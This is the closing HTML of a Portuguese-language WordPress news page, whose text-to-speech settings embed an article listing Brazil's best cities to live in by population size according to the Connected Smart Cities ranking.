			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"1e76f39a33","plugin_name":"Text To Speech TTS","rest_nonce":"eb7c1af5c1","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "10 melhores cidades para morar no Brasil; a sua está na lista? Levantamento aponta quais são as melhores cidades brasileiras para se morar de acordo com o número de habitantes. Confira! Diante do tamanho do Brasil, saber qual a melhor cidade para se morar é algo bastante difícil. É por isso que existem diversos rankings para tratar sobre o assunto, os quais se baseiam em fatores diferentes. Um deles é o Connected Smart Cities, que traz variações de acordo com a quantidade de habitantes. Para o estudo, divulgado pelo site Myside, as empresas responsáveis, Necta e Urban Systems, levam em consideração 11 setores e a conectividade entre eles nos espaços urbanos. Além disso, são analisados mais de 70 indicadores para formar a lista com as melhores localidades. � Nesse sentido, é possível saber quais são as cidades onde a qualidade de vida pode ser considerada mais agradável. As informações podem ser usadas até mesmo para escolher um próximo destino de viagem ou para residência. Melhores cidades brasileiras: setores Os setores analisados para a realização do Ranking Connected Smart Cities são: Urbanismo; Economia; Educação; Empreendedorismo; Energia; Governança; Mobilidade; Segurança; Meio ambiente; Tecnologia & Inovação; Saúde. As 10 melhores cidades para morar no Brasil. Agora, veja as 10 melhores cidades para morar no Brasil. Entre 100 e 500 mil habitantes. Com base no estudo, as cinco cidades mais agradáveis para se morar, que têm entre 100 mil e 500 mil habitantes, são: São Caetano do Sul (SP); Vitória (ES); Barueri (SP); Santos (SP); Balneário Camboriú (SC). Há ainda uma lista com os municípios com menos de 100 mil habitantes. Nos primeiros lugares estão: Jaguariúna (SP), Vinhedo (SP) e Boituva (SP). Mais de 500 mil habitantes Já quando consideradas as regiões urbanas maiores, com mais de 500 mil habitantes, as melhores são: Curitiba (PR); Florianópolis (SC); São Paulo (SP); Campinas (SP); Brasília (DF). Como pode se observar, o estado com o maior número de boas localidades para se viver é São Paulo. Inclusive, até mesmo sua capital figura no ranking. Para a surpresa, nenhuma cidade localizada no Norte ou Nordeste do país foi citada. Imagem: Rocha Ribeiro / shutterstock.com FONTE SEU CRESITO DIGITAL Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "13346";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "10 melhores cidades para morar no Brasil; a sua está na lista? ",
            file_name: "0d2aa1e4c50d66a1b2aa0631d94a5600__lang__pt-BR",
            date: "2023/07/20",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
